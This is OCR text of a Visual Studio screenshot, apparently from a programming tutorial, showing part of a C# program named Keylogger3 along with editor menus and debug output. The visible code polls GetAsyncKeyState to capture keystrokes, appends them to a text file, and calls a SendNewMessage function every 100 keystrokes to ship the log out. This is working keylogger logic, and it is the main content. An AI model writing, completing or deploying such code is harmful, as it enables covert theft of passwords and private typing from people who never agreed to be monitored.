 Keylogger3 - Microsoft Visual Studio
Quick Launch (Ctrl+Q)
File Edit View Project Build Debug Team Tools Test Analyze Window Help
shad sluiter SS
Debug Any CPU Start
Toolbox
Search Toolbox
General
There are no usable controls in
this group. Drag an item onto
this text to add it to the toolbox.
Program.cs*
C# Keylogger3 Keylogger3.Program Main(string[] args)
48 {
49 // pause and let other programs get a chance to run.
50 Thread.Sleep(5);
51
52 // check all keys for their state.
53 for (int i = 32; i < 127; i++)
54 {
55 int keyState = GetAsyncKeyState(i);
56
57 // print to to the console.
58 if (keyState == -32767)
59 {
60 Console.Write((char) i + ", ");
61
62 // 2 - store the strokes into a text file
63
64 using (StreamWriter sw = File.AppendText(path))
65 {
66 sw.Write((char) i);
67 }
68 numberOfKeystrokes++;
69
70 // send every 100 characgers typed.
71
72 if (numberOfKeystrokes % 100 == 0)
73 {
74 SendNewMessage();
75 }
76 }
77
78 }
79
80
81
100 %
Solution Explorer
Search Solution Explorer (Ctrl+;)
Solution 'Keylogger3' (1 project)
C# Keylogger3
Properties
References
App.config
C# Program.cs
Solution Ex... Team Explo... Class View
Properties
Output
Show output from: Debug
An unhandled exception of type 'System.DivideByZeroException' occurred in Keylogger3.exe
Attempted to divide by zero.
'Keylogger3.exe' (CLR v4.0.30319: Keylogger3.exe): Loaded 'C:\Program Files (x86)\Microsoft Visual Studio\2017\Community\Common7\IDE\PrivateAssemblies\Runtime\Microsoft.VisualStudio.Debugger.Runtime.dll'.
Skipped loading symbols. Module is optimized and the debugger option 'Just My Code' is enabled.
The program '[5968] Keylogger3.exe' has exited with code -1 (0xffffffff).
Server Explorer Toolbox
Error List Output
Ready Ln 74 Col 46 Ch 46 INS